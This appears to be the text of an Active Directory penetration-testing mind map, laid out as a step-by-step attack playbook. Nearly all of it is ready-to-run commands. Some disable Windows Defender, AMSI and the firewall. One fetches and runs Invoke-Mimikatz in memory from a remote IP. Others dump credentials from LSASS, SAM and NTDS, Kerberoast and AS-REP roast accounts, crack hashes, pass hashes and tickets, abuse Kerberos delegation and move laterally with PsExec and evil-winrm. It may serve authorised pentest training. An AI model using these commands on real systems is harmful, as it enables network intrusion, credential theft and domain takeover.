 Icons
PowerView
Noisy
Mimikatz
Linux
Rebeus
Active Directory
Prepare yourself
Gained Access
Have Reverse Shell?
Enable PS-Remoting
Powershell -ep bypass Enable-PSRemoting -force
Enable RDP
reg add
"HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control
\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d
0 /f
Security Bypass
PowerShell
Current Language Mode
$ExecutionContext.SessionState.LanguageMode
Check
Bypassed ?
Execution Policy Bypass
powershell -ExecutionPolicy bypass
powershell -c <cmd>
powershell -encodedcommand
$env:PSExecutionPolicyPreference="bypass"
AMSI
AMSI Bypass PowerShell Command
Invisi-Shell
If Administrator Access
RunWithPathAsAdmin.bat
If Not Administrator Access
RunWithRegistryNonAdmin.bat
Importing your modules
Import Local file
Import-Module .\PowerView.ps1
. .\PowerUp.ps1
Import in memory
powershell.exe -nop -exec bypass "IEX (New-Object
Net.WebClient).DownloadString('http://IP/Invoke-
Mimikatz.ps1')"
Stop Securties
Defender
1- Set-MpPreference -DisableRealtimeMonitoring $true; Get-
MpComputerStatus
2- Set-MpPreference -DisableIOAVProtection $true
Disable AMSI
Set-MpPreference -DisableScriptScanning 1
Firewall
1- netsh firewall set opmode disable
2- netsh Advfirewall set allprofiles state off
Have Something Valuable
Dumping Credentials
Tools
mimikatz
mimikatz.exe
Invoke-Mimikatz.ps1
SharpKatz.exe
pypykatz.exe
Creds in memory
(LSASS)
MimiKatz
Invoke-Mimikatz -Command '"sekurlsa::ekeys"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --lsa
procdump
1- Get-Process -Name LSASS
2- .\procdump.exe -ma <ProcNum> lsass.dmp
lsassy
lsassy -u <USER> -H <NTLM> -d <domain.full> <IP> --users
Local Creds
(SAM)
MimiKatz
Invoke-Mimikatz -Command '"lsadump::sam"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --sam
SecretDump
1- reg save HKLM\sam sam
2- reg save HKLM\system system
3- reg save HKLM\security security
Copy 3 Files to Linux
4- impacket-secretsdump -sam sam -security security -
system system LOCAL
Domain Creds
(ntds)
Require DA Privs
MimiKatz
Invoke-Mimikatz -Command '"lsadump::dcsync /domain:
<domain.full> /all"'
CrackMapExec
crackmapexec smb <IP> -u <USER> -p <PASS> --ntds
SecretDump
impacket-secretsdump <domain>/<USER>:<PASS>@<IP>
Know your targets
Enumeration
Enumration
Automated Enum
BloodHound Enum
BloodHound
SharpHound.ps1
Invoke-BloodHound -CollectionMethod All
Invoke-BloodHound -CollectionMethod All -
ExcludeDC
Manual Enum
PowerView Enum
Important
Advanced Domain Enumeration
Local Admin Access
Find-LocalAdminAccess -Verbose
Find-WMILocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess.ps1
Found ?
Password Hardening
$FormatEnumerationLimit=-1;Get-DomainUser -LDAPFilter
'(userPassword=*)' -Properties
samaccountname,memberof,userPassword | % {Add-Member -
InputObject $_ NoteProperty 'Password'
"$([System.Text.Encoding]::ASCII.GetString($_.userPassword
))" -PassThru} | fl
Kerberoasting
Find SPNs
Get-DomainUser -SPN | select
samaccountname,serviceprincipalname
impacket-GetUserSPNs -request -dc-ip IP
<Full.Domain>/<USER>:<PASSWORD>
Rubeus.exe kerberoast /stats
Found ?
Set SPNs
Making sure user
have no SPN
Get-DomainUser -Identity <USER> | select
serviceprincipalname
Found ?
ASREPRoast
Get-DomainUser -PreauthNotRequired -Verbose
impacket-GetNPUsers -request -dc-ip IP
<Full.Domain>/<USER>:<PASSWORD>
ASREPRoast.ps1
Invoke-ASREPRoast -Verbose
Found ?
Kerberos Delegation
Unconstrained
Get-DomainComputer -Unconstrained | select
name,logoncount,descreption,operatingsystem
Found ?
Constrained
Users Enum
Get-DomainUser -TrustedToAuth | select
samaccountname,logoncount,msds-allowedtodelegateto | fl
Computers Enum
Get-DomainComputer -TrustedToAuth | select
name,logoncount,descreption,operatingsystem,msds-
allowedtodelegateto | fl
Found ?
Resource Based
Find-InterestingDomainACL | ?{$_.identityreferencename -
match '<USER>'}
Found ?
Moving Forward
Accessing
Have Legal Access ?
winrs
winrs -r:<HOSTNAME> cmd
PsExec
.\PsExec.exe \\<HOSTNAME> cmd
PS-Script
1- $sess = New-PSSession -ComputerName <HOST>
2- Enter-PSSession -Session $sess
Interactive
Script Block
1- $sess = New-PSSession -ComputerName <HOST>
2- Invoke-Command -Session $Sess -ScriptBlock
{ipconfig;whoami;pwd}
WSManWinRM
Invoke-WSManWinRM -hostname <HOST> -command cmd
Have Password ?
winrs -r:<HOST> -u:<Domain>/<USER> -p:<PASS> cmd
.\PsExec.exe -u <Domain>/<USER> -p <PASS> \\<HOSTNAME>
cmd
impacket-psexec <<Domain>/<USER>:<PASS>@<IP>>
WSManWinRM
Invoke-WSManWinRM -hostname <HOST> -command cmd -
user <Domain>\<USER> -password <PASS>
evil-winrm -i <IP> -u <Domain>/<USER>' -p <PASS>
RDP Access
rdesktop -a 16 <IP> -u <DOMAIN\USER> -p <PASS>
xfreerdp /v:IP /u:"<USER>" /p:<PASS>
Pass The Hash (PTH)
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<USER>
/domain:<> /ntlm:<NTLM> /run:powershell.exe"'
Require RDP
impacket-psexec -hashes ":<NTLM>" <USER>@<IP>
evil-winrm -u <username> -H <Hash> -i <IP>
pth-winexe -U <Domain>/<User>%<NT:LM> //<IP> cmd
Impacket For Win
.\psexec_windows.exe -hashes ":<NTLM>" <USER>@<IP>
Invoke-TheHash
Invoke-SMBExec -Target <PC.Full.Domain> -Domain
<Full.Doamin> -Username <> -Hash <NTLM> -Command '<Inj
SHELL>' -verbose
OverPass The Hash (OPTH)
OR
Pass The Key (PTK)
Rubeus.exe asktgt /user:<USER> /rc4:<NTLM> /ptt
.\PsExec.exe -accepteula \\<HOST> cmd
winrs -r:<HOST> cmd
Invoke-Mimikatz -Command '"sekurlsa::pth /user:<USER>
/domain:<Full.Domain> /aes256:<aes256key> /run:cmd.exe"'
1- impacket-getTGT <domain.full>/<USER> -hashes ":
<NTLM>"
2- export KRB5CCNAME=$(pwd)/<USER>.ccache
3- impacket-psexec <domain.full>/<USER>@<IP> -k -no-pass
Pass The Ticket (PTT)
Invoke-Mimikatz -Command '"kerberos::ptt
<C:\Path\To\Ticket>"'
Rubeus.exe ptt /tikcet:<base64 Ticket>
Access
.\PsExec.exe -accepteula \\<HOST> cmd
winrs -r:<HOST> cmd
If Having Access To The Machine
If Having Access To The Machine
If Having Access To The Machine
Lateral Movement
Kerberoasting
Found SPN
Extract Hashes
specific account
Rubeus.exe kerberoast /user:<user> /rc4opsec
/outfile:hashes.txt
Request-SPNTicket -SPN "<SPN>" -OutputFormat
<Hashcat:John> | % { $_.Hash } > hashes.txt
impacket-GetUserSPNs -request -dc-ip IP
<Full.Domain>/<USER>:<PASSWORD> -request-user <USER> -
outputfile hashes.txt
all accounts
Invoke-Kerberoast.ps1
Invoke-Kerberoast -OutputFormat <Hashcat:John> | % {
$_.Hash } > hashes.txt
Get-DomainUser -SPN | Get-DomainSPNTicket -
OutputFormat <Hashcat:John> > hashes.txt
Rubeus.exe kerberoast /rc4opsec /outfile:hashes.txt
crackmapexec ldap DC-IP -u <USER> -p <PASS> --
kerberoasting hashes.txt
impacket-GetUserSPNs -request -dc-ip IP
<Full.Domain>/<USER>:<PASSWORD> -outputfile hashes.txt
From memory to disk
kerberos::list /export
Get Hash
Cracking Hashes
John
john --wordlist=<wordlist path> hashes.txt
Hashcat
hashcat -m 13100 --force -a 0 hashes.txt <wordlist path>
Remove
PortNumber From
hashes if found
before cracking
Set SPN
Set-DomainObject -Identity <USER> -Set
@{serviceprincipalname='Service/Name'}
ASREPRoast
Dumping Hashes
specific account
ASREPRoast.ps1
Get-ASREPHash -UserName <USER> -Verbose
all accounts
Rubeus.exe asreproast /format:<hashcat:john>
/outfile:hashes.txt
crackmapexec ldap DC-IP -u <USER> -p <PASS> --asreproast
hashes.txt
GetNPUsers
with
Creds
impacket-GetNPUsers -request -dc-ip <IP>
<Full.Domain>/<USER>:<PASSWORD> -format
<hashcat:john> -outputfile hashes.txt
with
users
impacket-GetNPUsers -request -dc-ip IP -usersfile users
.txt <Full.Domain>/ -format <hashcat:john> -outputfile
hashes.txt
Cracking Hashes
John
john --wordlist=<wordlist path> hashes.txt
Hashcat
hashcat -m 18200 --force -a 0 hashes.txt <wordlist path>
Kerberos Delegation
Unconstrained Delegation
Basic
Dumping Tickets
Invoke-Mimikatz -Command '"sekurlsa::tickets /export"'
Using Tickets
Invoke-Mimikatz -Command '"kerberos::ptt
<C:\Path\To\Ticket>"'
Using Exploits
Setup Ticket monitoring
Rubeus.exe monitor /interval:5 /nowrap
Running Exploit
Printer Bug
.\MS-RPRN.exe \\dc.domain.com \\VulnMachine.domain.com
PetitPotam
.\PetitPotam.exe <VulnPC> <DC>
Using Tickets
Rubeus.exe ptt /tikcet:<base64 Ticket from monitoring>
Constrained Delegation
Have User's hash
Using Mimi and Kekeo
Request TGT
kekeo# tgt::ask /user:<User> /domain:<Full.Domain.com>
/rc4:<Hash>
Request TGS
kekeo# tgs::s4u /tgt:<TGT-File>.kirbi
/user:Administrator@Domain.com /service:
<cifs>/<PC.Domain.com>
inject the ticket
Invoke-Mimikatz -Command '"kerberos::ptt <Ticket>.kirbi"'
Using Rubeus
Rubeus.exe s4u /user:websvc /aes256:<User's AES>
/impersonateuser:Administrator
/msdsspn:service/pc.domain.com /ptt
Have Computer's hash
Using Mimi and Kekeo
Request TGT
kekeo# tgt::ask /user:<User> /domain:<Full.Domain.com>
/rc4:<Hash>
Request TGS
kekeo# tgs::s4u /tgt:<TGT-File>.kirbi
/user:Administrator@Domain.com /service:
<cifs/PC.Domain.com
inject the ticket
Invoke-Mimikatz -Command '"kerberos::ptt <Ticket>.kirbi"'
Using Rubeus
Rubeus.exe s4u /user:websvc /aes256:<User's AES>
/impersonateuser:Administrator
/msdsspn:service/PC.domain.com /ptt
Resource Based
Set-ADComputer -Identity dcorp-mgmt -
PrincipalsAllowedToDelegateToAccount <YourPWNedHost$>
Rubeus.exe s4u /user:<Pwned PC>$ /aes256:<PC$ aes256>
/msdsspn:<SVC>/<SVCMachine>
/impersonateuser:administrator /ptt
You Should move forward using
this
Presented with xmind AI